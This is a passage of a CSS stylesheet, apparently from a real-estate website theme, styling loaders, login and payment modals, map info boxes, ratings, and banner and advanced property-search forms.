  -moz-animation: uil-ripple 2s ease-out infinite;
  -webkit-animation: uil-ripple 2s ease-out infinite;
  -o-animation: uil-ripple 2s ease-out infinite;
  animation: uil-ripple 2s ease-out infinite;
}

.loader-ripple div:nth-of-type(1) {
  border-color: #afafb7;
}

.loader-ripple div:nth-of-type(2) {
  border-color: #5cffd6;
  -ms-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}

/*START PROPERTY LOADER STYLE*/
.list-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 0;
}

.list-loading-bar {
  display: inline-block;
  width: 4px;
  height: 18px;
  border-radius: 4px;
  margin-right: 3px;
  animation: loading 1s ease-in-out infinite;
}

.list-loading-bar:nth-child(1) {
  animation-delay: 0s;
}

.list-loading-bar:nth-child(2) {
  animation-delay: 0.09s;
}

.list-loading-bar:nth-child(3) {
  animation-delay: .18s;
}

.list-loading-bar:nth-child(4) {
  animation-delay: .27s;
}

.modal-dialog {
  margin: 70px auto;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-dialog {
    margin: 10px;
  }
}

.modal-content {
  border-radius: 0;
}

.login-block {
  padding: 28px;
}
.login-block .checkbox {
  margin: 0;
  color: rgba(0, 0, 0, 0.4);
}
.login-block hr {
  margin-top: 25px;
  margin-bottom: 25px;
}
.login-block p {
  margin-bottom: 20px;
}
.login-block .form-group {
  margin-bottom: 20px;
}
.login-block a {
  font-size: 14px;
}

.login-tabs {
  font-size: 0;
}
.login-tabs li {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  font-size: 16px;
  color: #fff;
  padding: 0 28px;
  cursor: pointer;
  font-weight: 400;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
}
.login-tabs li:hover {
  background-color: #fff;
  color: #000;
}
.login-tabs li.active {
  background-color: #fff;
  color: #000;
}

/*START LOGIN REGISTER PAGE STYLE*/
.login-register-block {
  padding: 40px;
  background-color: #fff;
  margin: 0 auto;
  width: 360px;
}
.login-register-block .back {
  margin-top: 30px;
  text-align: center;
  display: block;
}

.login-register-title {
  margin-bottom: 30px;
}
.login-register-title h2 {
  margin: 0;
  font-size: 20px;
  line-height: 24px;
}
.login-register-title a {
  line-height: 24px;
}

.modal-header {
  padding: 0;
  height: 60px;
  background-color: #393939;
}
.modal-header .close {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  width: 60px;
  font-size: 22px;
  text-align: center;
  line-height: 55px;
  margin-top: 0;
  text-shadow: none;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
  border-left: 1px solid rgba(255, 255, 255, 0.15);
}
.modal-header .close .fa {
  position: relative;
  top: -3px;
}
.modal-header ul {
  float: left;
  margin: 0;
}
.modal-header .modal-title {
  float: left;
  line-height: 26px;
  color: #fff;
  padding: 16px 0 16px 24px;
  font-size: 18px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-header .modal-title {
    font-size: 14px;
  }
}

.modal-body.modal-payment {
  padding: 64px;
  text-align: center;
  /* mini phones and down */
}
.modal-body.modal-payment .btn, .modal-body.modal-payment .fave-load-more a, .fave-load-more .modal-body.modal-payment a, .modal-body.modal-payment .post-password-form input[type='submit'], .post-password-form .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .wpcf7-submit, .modal-body.modal-payment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-leadLoginButtonInput,
.modal-body.modal-payment .IDX-leadLoginTextInput[type='submit'],
.modal-body.modal-payment .IDX-qsButtonInput,
.modal-body.modal-payment .idx-omnibar-form button,
.idx-omnibar-form .modal-body.modal-payment button,
.modal-body.modal-payment .impress-lead-signup input[type='submit'],
.impress-lead-signup .modal-body.modal-payment input[type='submit'],
.modal-body.modal-payment .impress-lead-login input[type='submit'],
.impress-lead-login .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-saveProperty, .modal-body.modal-payment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .modal-body.modal-payment a, .modal-body.modal-payment #IDX-formReset, .modal-body.modal-payment #IDX-formSubmit, .modal-body.modal-payment #ihf-main-container .btn, #ihf-main-container .modal-body.modal-payment .btn, .modal-body.modal-payment #ihf-main-container .btn-primary, #ihf-main-container .modal-body.modal-payment .btn-primary, .modal-body.modal-payment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .modal-body.modal-payment .ihf-map-search-refine-link, .modal-body.modal-payment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .modal-body.modal-payment .ihf-advanced-search-launch {
  padding: 13px 75px;
  margin-top: 12px;
}
@media (max-width: 767px) {
  .modal-body.modal-payment {
    padding: 44px;
  }
  .modal-body.modal-payment .btn, .modal-body.modal-payment .fave-load-more a, .fave-load-more .modal-body.modal-payment a, .modal-body.modal-payment .post-password-form input[type='submit'], .post-password-form .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .wpcf7-submit, .modal-body.modal-payment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-leadLoginButtonInput,
  .modal-body.modal-payment .IDX-leadLoginTextInput[type='submit'],
  .modal-body.modal-payment .IDX-qsButtonInput,
  .modal-body.modal-payment .idx-omnibar-form button,
  .idx-omnibar-form .modal-body.modal-payment button,
  .modal-body.modal-payment .impress-lead-signup input[type='submit'],
  .impress-lead-signup .modal-body.modal-payment input[type='submit'],
  .modal-body.modal-payment .impress-lead-login input[type='submit'],
  .impress-lead-login .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-saveProperty, .modal-body.modal-payment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .modal-body.modal-payment a, .modal-body.modal-payment #IDX-formReset, .modal-body.modal-payment #IDX-formSubmit, .modal-body.modal-payment #ihf-main-container .btn, #ihf-main-container .modal-body.modal-payment .btn, .modal-body.modal-payment #ihf-main-container .btn-primary, #ihf-main-container .modal-body.modal-payment .btn-primary, .modal-body.modal-payment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .modal-body.modal-payment .ihf-map-search-refine-link, .modal-body.modal-payment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .modal-body.modal-payment .ihf-advanced-search-launch {
    padding: 10px 45px;
  }
}

.input-group-addon {
  padding: 5px 15px;
  background-color: #fff;
  color: #9b9b9b;
}

.btn-number {
  background-color: #f1f1f1;
  color: #9b9b9b;
}
.btn-number:active {
  color: #000;
}

.input-number {
  text-align: center;
  border: 0;
}

.map-info-box {
  width: 275px !important;
  padding: 6px;
  position: relative;
}
.map-info-box:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: inherit;
  right: inherit;
  bottom: -40px;
  left: 50%;
  z-index: 2;
  width: 0;
  border-width: 20px;
  border-top-color: #fff;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.map-info-box .price h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
}
.map-info-box .price .rant {
  font-size: 12px;
  font-weight: 500;
  line-height: 12px;
  margin: 5px 0 0;
}

.infoBox {
  -webkit-animation: boxfadeIn 0.9s;
  /* Chrome, Safari, Opera */
  animation: boxfadeIn 0.9s;
}

/*START STARS STYLE*/
.rating {
  color: #9b9b9b;
}
.rating .star-text-right, .rating .star-text-left {
  margin-left: 5px;
  font-size: 13px;
  line-height: 13px;
}
.rating .star-text-left {
  margin-right: 5px;
  margin-left: 0;
}

.bottom-ratings, .top-ratings {
  color: #f8b42b;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.bottom-ratings .fa, .top-ratings .fa {
  display: inline;
  margin-left: 2px;
}

.top-ratings {
  left: 0;
  position: absolute;
  text-align: left;
  top: 0;
  width: 0;
}

.view-popup {
  width: 50px;
  height: 50px;
  background-color: #fff;
  font-size: 20px;
  color: #000;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .view-popup {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
  }
}

.white-block {
  background-color: #fff;
  padding: 25px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .white-block {
    padding: 25px !important;
  }
}

.tooltip {
  white-space: nowrap;
}

/*START HEADER MEDIA*/
.header-media {
  position: relative;
}

/*START MODULES COLUMNS STYLE*/
.module-item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.no-margin .module-item {
  padding-left: 0;
  padding-right: 0;
}

.three_columns .module-item {
  width: 33.3333%;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .three_columns .module-item {
    width: 100%;
  }
}

.four_columns .module-item {
  width: 25%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .four_columns .module-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .four_columns .module-item {
    width: 100%;
  }
}

/*START SPLASH SEARCH STYLE*/
#splash-section {
  position: relative;
  width: 100%;
}
#splash-section .vegas-overlay {
  z-index: 2;
}
#splash-section .splash-inner-media {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background-position: center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  z-index: 1;
}
#splash-section .splash-inner-content {
  position: relative;
  z-index: 3;
}

.splash-search {
  position: relative;
  width: 100%;
}
.splash-search .search-table {
  display: table;
  width: 100%;
}
.splash-search .search-col {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.splash-search h1, .splash-search h4 {
  padding: 0 15px;
  color: #fff;
}
.splash-search .banner-sub-title {
  color: #fff;
}

/*START BANNER SEARCH STYLE*/
.banner-search-main {
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.66);
  padding: 10px;
  max-width: 810px;
  border-radius: 4px;
  /* mini phones and down */
}
.banner-search-main .form-group {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-search-main .form-group {
    margin: 0 !important;
  }
}
.banner-search-main .form-group .bootstrap-select {
  display: table-cell;
  vertical-align: middle;
  width: 300px !important;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .bootstrap-select {
    display: block;
    width: 100% !important;
    margin-bottom: 10px;
  }
  .banner-search-main .form-group .bootstrap-select .dropdown-toggle {
    float: none;
    width: 100%;
    border-radius: 4px;
  }
}
.banner-search-main .form-group .search {
  display: table-cell;
  vertical-align: middle;
  width: 10000px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .search {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}
.banner-search-main .form-group .search-btn {
  display: table-cell;
  vertical-align: middle;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .search-btn {
    padding-left: 0;
    display: block;
    width: 100%;
  }
}
.banner-search-main .form-control, .banner-search-main .post-password-form input[type='password'], .post-password-form .banner-search-main input[type='password'], .banner-search-main input[type="text"].wpcf7-form-control,
.banner-search-main input[type="email"].wpcf7-form-control,
.banner-search-main input[type="password"].wpcf7-form-control,
.banner-search-main input[type="tel"].wpcf7-form-control,
.banner-search-main textarea.wpcf7-form-control, .banner-search-main .dsidx-resp-area input[type='text'], .dsidx-resp-area .banner-search-main input[type='text'], .banner-search-main .dsidx-resp-area input[type='password'], .dsidx-resp-area .banner-search-main input[type='password'], .banner-search-main .dsidx-resp-area input[type='email'], .dsidx-resp-area .banner-search-main input[type='email'], .banner-search-main .dsidx-resp-area select, .dsidx-resp-area .banner-search-main select, .banner-search-main .dsidx-resp-area textarea, .dsidx-resp-area .banner-search-main textarea, .banner-search-main .IDX-leadLoginTextInput[type='text'], .banner-search-main textarea.IDX-leadLoginTextInput,
.banner-search-main .IDX-qsSelectInput,
.banner-search-main .IDX-qsTextInput[type='text'], .banner-search-main .idx-omnibar-form input[type='text'], .idx-omnibar-form .banner-search-main input[type='text'],
.banner-search-main .idx-omnibar-form input[type='password'],
.idx-omnibar-form .banner-search-main input[type='password'],
.banner-search-main .idx-omnibar-form input[type='email'],
.idx-omnibar-form .banner-search-main input[type='email'],
.banner-search-main .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .banner-search-main input[type='tel'],
.banner-search-main .idx-omnibar-form input[type='number'],
.idx-omnibar-form .banner-search-main input[type='number'], .banner-search-main .impress-lead-signup input[type='text'], .impress-lead-signup .banner-search-main input[type='text'],
.banner-search-main .impress-lead-signup input[type='email'],
.impress-lead-signup .banner-search-main input[type='email'],
.banner-search-main .impress-lead-signup input[type='password'],
.impress-lead-signup .banner-search-main input[type='password'],
.banner-search-main .impress-lead-signup input[type='tel'],
.impress-lead-signup .banner-search-main input[type='tel'], .banner-search-main .impress-lead-login input[type='text'], .impress-lead-login .banner-search-main input[type='text'],
.banner-search-main .impress-lead-login input[type='email'],
.impress-lead-login .banner-search-main input[type='email'],
.banner-search-main .impress-lead-login input[type='password'],
.impress-lead-login .banner-search-main input[type='password'],
.banner-search-main .impress-lead-login input[type='tel'],
.impress-lead-login .banner-search-main input[type='tel'], .banner-search-main #IDX-listingID, .banner-search-main #IDX-streetNumber,
.banner-search-main #IDX-streetDirection, .banner-search-main #IDX-streetName, .banner-search-main .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .banner-search-main select, .banner-search-main #ihf-main-container .form-control, #ihf-main-container .banner-search-main .form-control {
  box-shadow: none;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  width: 100%;
  text-align: left;
  border: none;
  border-left: 1px solid #dbdbdb;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-control, .banner-search-main .post-password-form input[type='password'], .post-password-form .banner-search-main input[type='password'], .banner-search-main input[type="text"].wpcf7-form-control,
  .banner-search-main input[type="email"].wpcf7-form-control,
  .banner-search-main input[type="password"].wpcf7-form-control,
  .banner-search-main input[type="tel"].wpcf7-form-control,
  .banner-search-main textarea.wpcf7-form-control, .banner-search-main .dsidx-resp-area input[type='text'], .dsidx-resp-area .banner-search-main input[type='text'], .banner-search-main .dsidx-resp-area input[type='password'], .dsidx-resp-area .banner-search-main input[type='password'], .banner-search-main .dsidx-resp-area input[type='email'], .dsidx-resp-area .banner-search-main input[type='email'], .banner-search-main .dsidx-resp-area select, .dsidx-resp-area .banner-search-main select, .banner-search-main .dsidx-resp-area textarea, .dsidx-resp-area .banner-search-main textarea, .banner-search-main .IDX-leadLoginTextInput[type='text'], .banner-search-main textarea.IDX-leadLoginTextInput,
  .banner-search-main .IDX-qsSelectInput,
  .banner-search-main .IDX-qsTextInput[type='text'], .banner-search-main .idx-omnibar-form input[type='text'], .idx-omnibar-form .banner-search-main input[type='text'],
  .banner-search-main .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .banner-search-main input[type='password'],
  .banner-search-main .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .banner-search-main input[type='email'],
  .banner-search-main .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .banner-search-main input[type='tel'],
  .banner-search-main .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .banner-search-main input[type='number'], .banner-search-main .impress-lead-signup input[type='text'], .impress-lead-signup .banner-search-main input[type='text'],
  .banner-search-main .impress-lead-signup input[type='email'],
  .impress-lead-signup .banner-search-main input[type='email'],
  .banner-search-main .impress-lead-signup input[type='password'],
  .impress-lead-signup .banner-search-main input[type='password'],
  .banner-search-main .impress-lead-signup input[type='tel'],
  .impress-lead-signup .banner-search-main input[type='tel'], .banner-search-main .impress-lead-login input[type='text'], .impress-lead-login .banner-search-main input[type='text'],
  .banner-search-main .impress-lead-login input[type='email'],
  .impress-lead-login .banner-search-main input[type='email'],
  .banner-search-main .impress-lead-login input[type='password'],
  .impress-lead-login .banner-search-main input[type='password'],
  .banner-search-main .impress-lead-login input[type='tel'],
  .impress-lead-login .banner-search-main input[type='tel'], .banner-search-main #IDX-listingID, .banner-search-main #IDX-streetNumber,
  .banner-search-main #IDX-streetDirection, .banner-search-main #IDX-streetName, .banner-search-main .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .banner-search-main select, .banner-search-main #ihf-main-container .form-control, #ihf-main-container .banner-search-main .form-control {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    border: none;
  }
}
.banner-search-main .open .dropdown-toggle {
  background-color: #fff;
}
.banner-search-main .dropdown-toggle {
  border: none !important;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  background: #fff;
  font-size: 14px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-search-main .dropdown-toggle {
    width: 107px;
  }
}
@media (max-width: 481px) {
  .banner-search-main .dropdown-toggle {
    width: 100px;
    height: 34px;
  }
}
.banner-search-main .dropdown-toggle .caret {
  margin-left: 10px;
}
.banner-search-main .search-btn {
  padding-left: 10px;
}
.banner-search-main .btn-orange {
  padding: 6px 30px;
  height: 42px;
  width: 100%;
}
.banner-search-main .btn-orange:hover i {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
@media (max-width: 991px) {
  .banner-search-main {
    width: 75%;
  }
  .banner-search-main .form-group {
    width: 100%;
  }
}

/*START BANNER SEARCH TABER STYLE*/
.banner-search-taber {
  max-width: 920px;
  margin: 0 auto;
  padding-left: 30px;
  padding-right: 30px;
}
.banner-search-taber .tab-content {
  background-color: rgba(255, 255, 255, 0.85);
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -ms-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  padding: 10px;
}
.banner-search-taber .banner-search-main {
  background-color: transparent;
  padding: 0;
  max-width: 100%;
  width: 100%;
}

.banner-search-tabs {
  width: 100%;
  display: table;
  table-layout: fixed;
  font-size: 0;
  margin: 0;
  /* mini phones and down */
}
.banner-search-tabs .search-tab {
  display: table-cell;
  width: 100%;
  padding-right: 2px;
}
.banner-search-tabs .search-tab:last-child {
  padding: 0;
}
.banner-search-tabs .search-tab.active .search-tab-inner {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
.banner-search-tabs .search-tab-inner {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  font-size: 14px;
  font-weight: 500;
  line-height: 43px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  height: 43px;
  background-color: rgba(0, 66, 116, 0.2);
  color: #fff;
  cursor: pointer;
}
.banner-search-tabs .search-tab-inner:hover {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
.banner-search-tabs .search-tab-inner:active {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
@media (max-width: 767px) {
  .banner-search-tabs .search-tab-inner {
    font-size: 12px;
  }
}

/*START ADVANCED SEARCH STYLE*/
.advance-search-header {
  width: 100%;
  padding: 9px 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  /* mini phones and down */
  /* mini phones and down */
}
.advance-search-header div[class^="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.advance-search-header .row {
  margin-right: -5px;
  margin-left: -5px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .advance-search-header {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .advance-search-header {
    display: none !important;
  }
}

.advanced-search-sticky {
  position: fixed !important;
  top: 0;
  width: 100% !important;
  z-index: 11 !important;
  -webkit-animation: fadein 0.4s;
  -moz-animation: fadein 0.4s;
  -ms-animation: fadein 0.4s;
  -o-animation: fadein 0.4s;
  animation: fadein 0.4s;
}

.advanced-search {
  position: relative;
  z-index: 10;
}
.advanced-search .form-group {
  margin-bottom: 13px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search .form-group {
    margin-bottom: 13px !important;
  }
}
.advanced-search .advance-fields {
  padding-top: 13px;
  display: none;
}
.advanced-search .btn.btn-orange, .advanced-search .fave-load-more a.btn-orange, .fave-load-more .advanced-search a.btn-orange, .advanced-search .post-password-form input.btn-orange[type='submit'], .post-password-form .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.IDX-leadLoginButtonInput,
.advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-orange.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-orange,
.idx-omnibar-form .advanced-search button.btn-orange,
.advanced-search .impress-lead-signup input.btn-orange[type='submit'],
.impress-lead-signup .advanced-search input.btn-orange[type='submit'],
.advanced-search .impress-lead-login input.btn-orange[type='submit'],
.impress-lead-login .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-orange, .IDX-resultsDetailsLink .advanced-search a.btn-orange, .advanced-search .btn-orange#IDX-formReset, .advanced-search .btn-orange#IDX-formSubmit, .advanced-search #ihf-main-container .btn-orange.btn, #ihf-main-container .advanced-search .btn-orange.btn, .advanced-search #ihf-main-container .btn-orange.btn-primary, #ihf-main-container .advanced-search .btn-orange.btn-primary, .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link, #ihf-main-container .advanced-search .btn-orange.ihf-map-search-refine-link, .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch, #ihf-main-container .advanced-search .btn-orange.ihf-advanced-search-launch, .advanced-search .btn.btn-primary, .advanced-search .fave-load-more a.btn-primary, .fave-load-more .advanced-search a.btn-primary, .advanced-search .post-password-form input.btn-primary[type='submit'], .post-password-form .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-primary[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.IDX-leadLoginButtonInput,
.advanced-search .btn-primary.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-primary.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-primary,
.idx-omnibar-form .advanced-search button.btn-primary,
.advanced-search .impress-lead-signup input.btn-primary[type='submit'],
.impress-lead-signup .advanced-search input.btn-primary[type='submit'],
.advanced-search .impress-lead-login input.btn-primary[type='submit'],
.impress-lead-login .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-primary, .IDX-resultsDetailsLink .advanced-search a.btn-primary, .advanced-search .btn-primary#IDX-formReset, .advanced-search .btn-primary#IDX-formSubmit, .advanced-search #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .btn-primary, .advanced-search .btn.btn-default, .advanced-search .fave-load-more a.btn-default, .fave-load-more .advanced-search a.btn-default, .advanced-search .post-password-form input.btn-default[type='submit'], .post-password-form .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-default[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.IDX-leadLoginButtonInput,
.advanced-search .btn-default.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-default.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-default,
.idx-omnibar-form .advanced-search button.btn-default,
.advanced-search .impress-lead-signup input.btn-default[type='submit'],
.impress-lead-signup .advanced-search input.btn-default[type='submit'],
.advanced-search .impress-lead-login input.btn-default[type='submit'],
.impress-lead-login .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-default, .IDX-resultsDetailsLink .advanced-search a.btn-default, .advanced-search .btn-default#IDX-formReset, .advanced-search .btn-default#IDX-formSubmit, .advanced-search #ihf-main-container .btn-default.btn, #ihf-main-container .advanced-search .btn-default.btn, .advanced-search #ihf-main-container .btn-default.btn-primary, #ihf-main-container .advanced-search .btn-default.btn-primary, .advanced-search #ihf-main-container .btn-default.ihf-map-search-refine-link, #ihf-main-container .advanced-search .btn-default.ihf-map-search-refine-link, .advanced-search #ihf-main-container .btn-default.ihf-advanced-search-launch, #ihf-main-container .advanced-search .btn-default.ihf-advanced-search-launch {
  display: block;
  /* mini phones and down */
  /* mini phones and down */
}
.advanced-search .btn.btn-orange i, .advanced-search .fave-load-more a.btn-orange i, .fave-load-more .advanced-search a.btn-orange i, .advanced-search .post-password-form input.btn-orange[type='submit'] i, .post-password-form .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.IDX-leadLoginButtonInput i,
.advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-orange.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-orange i,
.idx-omnibar-form .advanced-search button.btn-orange i,
.advanced-search .impress-lead-signup input.btn-orange[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-orange[type='submit'] i,
.advanced-search .impress-lead-login input.btn-orange[type='submit'] i,
.impress-lead-login .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-orange i, .IDX-resultsDetailsLink .advanced-search a.btn-orange i, .advanced-search .btn-orange#IDX-formReset i, .advanced-search .btn-orange#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-orange.btn i, #ihf-main-container .advanced-search .btn-orange.btn i, .advanced-search #ihf-main-container .btn-orange.btn-primary i, #ihf-main-container .advanced-search .btn-orange.btn-primary i, .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link i, #ihf-main-container .advanced-search .btn-orange.ihf-map-search-refine-link i, .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch i, #ihf-main-container .advanced-search .btn-orange.ihf-advanced-search-launch i, .advanced-search .btn.btn-primary i, .advanced-search .fave-load-more a.btn-primary i, .fave-load-more .advanced-search a.btn-primary i, .advanced-search .post-password-form input.btn-primary[type='submit'] i, .post-password-form .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-primary[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.IDX-leadLoginButtonInput i,
.advanced-search .btn-primary.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-primary.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-primary i,
.idx-omnibar-form .advanced-search button.btn-primary i,
.advanced-search .impress-lead-signup input.btn-primary[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-primary[type='submit'] i,
.advanced-search .impress-lead-login input.btn-primary[type='submit'] i,
.impress-lead-login .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-primary i, .IDX-resultsDetailsLink .advanced-search a.btn-primary i, .advanced-search .btn-primary#IDX-formReset i, .advanced-search .btn-primary#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-primary i, #ihf-main-container .advanced-search .btn-primary i, .advanced-search .btn.btn-default i, .advanced-search .fave-load-more a.btn-default i, .fave-load-more .advanced-search a.btn-default i, .advanced-search .post-password-form input.btn-default[type='submit'] i, .post-password-form .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-default[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.IDX-leadLoginButtonInput i,
.advanced-search .btn-default.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-default.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-default i,
.idx-omnibar-form .advanced-search button.btn-default i,
.advanced-search .impress-lead-signup input.btn-default[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-default[type='submit'] i,
.advanced-search .impress-lead-login input.btn-default[type='submit'] i,
.impress-lead-login .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-default i, .IDX-resultsDetailsLink .advanced-search a.btn-default i, .advanced-search .btn-default#IDX-formReset i, .advanced-search .btn-default#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-default.btn i, #ihf-main-container .advanced-search .btn-default.btn i, .advanced-search #ihf-main-container .btn-default.btn-primary i, #ihf-main-container .advanced-search .btn-default.btn-primary i, .advanced-search #ihf-main-container .btn-default.ihf-map-search-refine-link i, #ihf-main-container .advanced-search .btn-default.ihf-map-search-refine-link i, .advanced-search #ihf-main-container .btn-default.ihf-advanced-search-launch i, #ihf-main-container .advanced-search .btn-default.ihf-advanced-search-launch i {
  float: left;
  line-height: 22px;
  margin-right: 5px;
}
